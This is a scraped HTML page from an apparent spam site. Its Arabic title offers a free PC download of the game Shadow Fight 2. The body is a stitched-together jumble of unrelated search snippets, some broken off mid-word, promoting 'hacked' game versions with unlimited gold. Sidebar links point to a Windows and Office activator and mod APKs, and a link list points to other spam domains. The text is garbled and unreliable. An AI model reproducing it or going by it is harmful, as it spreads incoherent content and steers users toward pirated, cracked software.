

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/983915.html
body_size: 3554
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل لعبة shadow fight 2 للكمبيوتر مجانا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل لعبة shadow fight 2 للكمبيوتر مجانا</h1>
<p>28/12/2019 من خلال تحميل لعبة shadow fight 2 للكمبيوتر والموبايل سوف تتمكن من خوض تجربة قوية وفريدة من نوعها عليك ان تكون مقاتل من طراز رفيع تتمتع بالمهارة والسرعة خصوصا السرعة حيث تعد السرعة احد اهم عوامل الحسم فى تلك اللعبة بجانب تحميل لعبة Shadow Fight 2 للكمبيوتر برابط مباشر مجانا Shadow Fight 2 من ألعاب القتال والمغامرة بإصدار 28/10/2019</p>
<h2>تحميل لعبة شادو فايت Shadow Fight 2 للاندرويد الظل المقاتل 2021، تعرف على  طريقة لعب شادو فايت 2 للكمبيوتر ، ما هو المميز في اللعبة.  تحميل لعبة Shadow  Fight 2 للاندرويد شادو فايت 2 مجانا لعبة الظل المقاتل لعبة الظل المقاتل. عليك في  لع</h2>
<p>تحميل لعبة Shadow Fight 2 للايفون المدفوعة مجانا و أحصل على عملات ذهبية لا نهائية  داخل اللعبة وسوف تجد طريقة تحميل اللعبة من متجر توتو اب. Shadow Fight 2 محارب الظل لعبة مميزة من أفضل الألعاب القتالية للأندرويد والأيفون  والأيباد .  عرب فيوتشر | شروحات تقنية,برامج كمبيوتر,تطبيقات,أندرويد  1.8.2 . الترخيص. مجاني. المطور. NEKKI. التحميل للأندرويد من متجر جوجل بلاي التحميل&</p>
<h3>تنزيل لعبة shadow fight 2 مهكرة جميع الأسلحة مفتوحة اخر اصدار. Shadow Fight 2 مهكرة لدينا اليوم لعبة قتالية من نوع حديث لا يخطر على بال احدامن المستخدمين نوع هذه اللعبة انها لعبة shadow fight 2 مهكرة كل شيئ التي تعتمد على الظلال في قتال</h3>
<p>عند تنزيل لعبة شادو فايت shadow fight 3 والتي تعد واحدة من أفضل ألعاب الأكشن والقتال والعنف، حيث قد حصلت تلك اللعبة المميزة، على عدد كبير للغاية من التحميلات على العديد من الأصعدة، سواء من على متجر جوجل بلاي، أو من أن تقوم   تحميل لعبة شادو فايت 3. لعبة Shadow Fight 3: اهلا و مرحبا بكم اصدقائي الاعزاء زوار موقع ماك توبيا الكرام, اذا كنت من محبي الالعاب القتالية المليئه بالحركة فسوف نقدم لك احد اشهر العاب القتال على الاطلاق, انتشرت منذ فترة كبيرة   السلام عليكم ورحمة الله وبركاته اهلاً بكم متابعي مدونة برامج كمبيوترالانترنت مصر الكرام في تحميل لعبة shadow fight 2 للكمبيوتر والموبايل تحميل لعبة shadow fight 2 كمبيوتر والموبايل برابط…  وصف لعبة سافدج ذا شارد اوف جوسين Savage The Shard of Gosen. لعبة سافدج ذا شارد اوف Savage The Shard of Gosen هي واحدة من ألعاب الأكشن والقتال على الكمبيوتر كما أن اللعبة تحتوي على العديد من الخصائص الغير موجودة في الألعاب الأخرى، حيث أن ما  </p>
<h3>تحميل لعبة shadow fight 2 مهكرة بأخر إصدار · شاركه على الفيسبوك · تويتر   تحميل لعبة PUBG Mobile مجانا لهواتف الأندرويد وايفون · طريقة فك الحظر سناب شات  </h3>
<p>17 تشرين الثاني (نوفمبر) 2018  قم بتنزيل Shadow Fight 2 على الكمبيوتر بإستخدام جهاز مقلد أندروز MEmu.  لوحة  المفاتيح المعده مسبقا تجعل Shadow Fight 2 العبة لعبة كمبيوتر حقيقة تم   تطبيق MEmuهو افضل محاكى اندرويد مجانى وبالفعل 50 م 3 شباط (فبراير) 2020  تحميل وتنزيل لعبة شادو فايت 2 للاندرويد مجانا Shadow Fight 2  تنزيل لعبة شادو  فايت للكمبيوتر والموبايل برابط سريع ومباشر من ميديا فاير  تحميل لعبة شادو فايت Shadow Fight 2 للاندرويد الظل المقاتل 2021، تعرف على  طريقة لعب شادو فايت 2 للكمبيوتر ، ما هو المميز في اللعبة.  تحميل لعبة Shadow  Fight 2 للاندرويد شادو فايت 2 مجانا لعبة الظل المقاتل لعبة الظل المقاتل. عليك في  لع تحميل لعبة شادو فايت اخر اصدار كاملة مجانا بحجم صغير لعبة شادو فايت من اجمل  العاب المغامرات  لعبة شادو فايت من اجمل العاب المغامرات والقتال المشوقة المجانية اذ  في هذه اللعبة الممتعة يجب  تحميل لعبة وصلة 2 للكمبيوتر والاندرويد الجزء </p>
<h3>عند تنزيل لعبة شادو فايت shadow fight 3 والتي تعد واحدة من أفضل ألعاب الأكشن والقتال والعنف، حيث قد حصلت تلك اللعبة المميزة، على عدد كبير للغاية من التحميلات على العديد من الأصعدة، سواء من على متجر جوجل بلاي، أو من أن تقوم  </h3>
<p>تحميل لعبة شادو فايت Shadow Fight 3 تحميل لعبة شادو فايت للاندرويد، تعد اللعبة من أكثر الالعاب المشوقة والمثيرة وذلك لما تحتوية اللعبة تحميل لعبة زومبي ضد النباتات 2 للكمبيوتر مجانا. تحميل لعبة المحارب الغامض مجانا للموبايل برابط واحد تحميل لعبة شادو فايت افضل لعبة قتال يابانية Shadow Fight نقدم لكم اليوم افضل العاب الاندرويد والتي حازت على شعبية كبيرة جدا بالاضافة الى انها لعبة تعتبر من اقوى العاب 01/08/2019</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikfdlh.web.app/82860/49653.html">or</a></li><li><a href="https://hurmanblirrikhrlc.web.app/8223/39594.html">or</a></li><li><a href="https://valutatszw.web.app/48493/88270.html">or</a></li><li><a href="https://investerarpengaraico.web.app/3168/98760.html">or</a></li><li><a href="https://affarergiqg.web.app/88682/30236.html">or</a></li><li><a href="https://hurmanblirrikmkzk.web.app/10890/64373.html">or</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/485849.html">Ponniyin selvan تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/294581.html">كيفية الانضمام إلى ملفات متعددة بعد التنزيل من zippyshare</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/372584.html">كيف يمكنني تنزيل تطبيق مكتبة مقاطعة hennepin</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/248678.html">Pushbullet تحميل للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/312627.html">Windows 10 و office 2016 activator تنزيل 2021</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/147418.html">تحميل البوم سبيتز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/20847.html">وحدة أصول حزمة مستخرج 32 بت تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/152100.html">كيفية تنزيل battlelelands royale money mod apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/476492.html">تحميل مجاني ملفات مديرية الأمن العام</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/162148.html">تحميل الكتاب المقدس pdf مجانا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>